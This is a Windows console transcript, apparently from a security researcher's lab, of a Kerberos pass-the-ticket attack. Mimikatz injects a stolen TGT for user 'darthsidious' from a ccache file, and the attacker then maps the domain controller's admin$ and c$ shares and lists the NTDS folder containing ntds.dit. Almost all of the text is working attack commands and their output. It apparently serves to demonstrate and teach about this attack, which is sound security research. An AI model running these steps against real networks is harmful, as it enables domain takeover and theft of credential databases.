 C:\Windows\system32>klist
Current LogonId is 0:0x2f5edd
Cached Tickets: (0)
C:\Windows\system32>c:\temp\mimikatz\mimikatz.exe "kerberos::ptc c:\temp\TGT_darthsidious@lab.adsecurity.org.ccache"
t
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(commandline) # kerberos::ptc c:\temp\TGT_darthsidious@lab.adsecurity.org.ccache
Principal : (01) : darthsidious ; @ LAB.ADSECURITY.ORG
Data 0
Start/End/MaxRenew: 12/7/2014 3:10:30 PM ; 12/8/2014 1:10:30 AM ; 12/14/2014 3:10:30 PM
Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name  (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Client Name  (01) : darthsidious ; @ LAB.ADSECURITY.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
af5e7b47316c4cebae0a7ead04059799
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>klist
Current LogonId is 0:0x2f5edd
Cached Tickets: (1)
#0>     Client: darthsidious @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x50a00000 -> forwardable proxiable renewable pre_authent
Start Time: 12/7/2014 15:10:30 (local)
End Time:   12/8/2014 1:10:30 (local)
Renew Time: 12/14/2014 15:10:30 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
C:\Windows\system32>net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
C:\Windows\system32>net use k: \\adsdc02.lab.adsecurity.org\c$
The command completed successfully.
C:\Windows\system32>dir k:\windows\ntds
Volume in drive K has no label.
Volume Serial Number is D0FF-D5BA
Directory of k:\windows\ntds
12/07/2014  02:58 PM    <DIR>          .
12/07/2014  02:58 PM    <DIR>          ..
12/07/2014  03:03 PM             8,192 edb.chk
12/07/2014  02:58 PM        10,485,760 edb.log
12/07/2014  11:53 AM        10,485,760 edb00003.log
12/07/2014  11:37 AM        10,485,760 edbres00001.jrs
12/07/2014  11:37 AM        10,485,760 edbres00002.jrs
12/07/2014  02:58 PM        23,085,056 ntds.dit
12/07/2014  02:58 PM         2,113,536 temp.edb
7 File(s)     67,149,824 bytes
2 Dir(s)  205,249,773,568 bytes free
C:\Windows\system32>whoami
adswkwin7\admin